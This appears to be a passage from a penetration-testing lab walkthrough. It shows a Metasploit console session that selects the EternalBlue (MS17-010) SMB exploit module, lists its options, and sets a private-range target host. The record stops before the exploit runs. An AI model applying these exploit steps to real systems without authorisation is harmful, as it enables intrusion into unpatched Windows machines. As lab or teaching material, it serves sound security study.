 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syn
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.128
RHOSTS => 192.168.1.128